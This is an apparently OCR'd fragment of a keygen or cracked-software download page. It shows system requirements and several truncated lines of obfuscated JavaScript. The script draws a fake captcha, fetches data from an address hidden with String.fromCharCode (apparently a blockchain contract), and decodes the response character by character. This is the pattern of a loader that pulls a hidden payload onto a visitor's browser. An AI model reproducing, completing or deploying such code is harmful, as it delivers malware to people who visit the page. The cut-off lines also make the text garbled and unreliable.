
🕓 Last update: 2026-02-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for keygen